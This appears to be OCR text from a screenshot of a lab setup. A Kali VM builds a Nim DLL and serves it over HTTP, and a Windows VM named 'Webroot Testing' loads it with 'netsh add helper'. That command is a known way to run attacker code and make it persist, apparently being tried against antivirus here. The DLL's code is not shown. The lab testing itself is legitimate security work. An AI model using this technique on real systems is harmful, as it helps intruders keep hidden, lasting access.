 Kali Linux 2023.1 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.1
2
13:44
kali@kali: ~/git/nimtricks
(kali㉿kali)-[~/git/nimtricks]
$ subl scratchpad.nim
(kali㉿kali)-[~/git/nimtricks]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://
0.0.0.0:8000/) ...
192.168.111.129 - - [28/Jun/2023 13:44:23]
"GET / HTTP/1.1" 200 -
192.168.111.129 - - [28/Jun/2023 13:44:23]
code 404, message File not found
192.168.111.129 - - [28/Jun/2023 13:44:23]
"GET /favicon.ico HTTP/1.1" 404 -
192.168.111.129 - - [28/Jun/2023 13:44:25]
"GET /scratchpad.dll HTTP/1.1" 200 -
Webroot Testing - VMware Workstation
File Edit View VM Tabs Help
REMnux
Windows Development
Webroot Testing
Administrator: Windows Powe
Windows Terminal can be set as the default terminal application in your settings. Open Settings
PS C:\Users\user>
PS C:\Users\user> netsh
netsh>exit
PS C:\Users\user> netsh add helper C:\Users\user\Download
s\scratchpad.dll
Ok.
PS C:\Users\user>
58°F
Mostly cloudy
Search
AM
/2023
2
Search
10:44 AM